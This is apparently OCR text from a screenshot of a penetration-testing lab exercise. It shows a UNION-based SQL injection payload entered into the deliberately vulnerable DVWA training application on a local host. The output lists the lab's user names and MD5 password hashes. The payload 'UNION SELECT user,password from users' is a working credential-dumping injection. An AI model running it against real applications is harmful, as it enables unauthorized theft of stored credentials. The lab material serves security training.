 1 2 3 4 2 0:21
eystsen/pentestlab: Fast Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
PHPIDS: disabled
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.8.0.1/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION SELECT user,password from users #
Submit
Close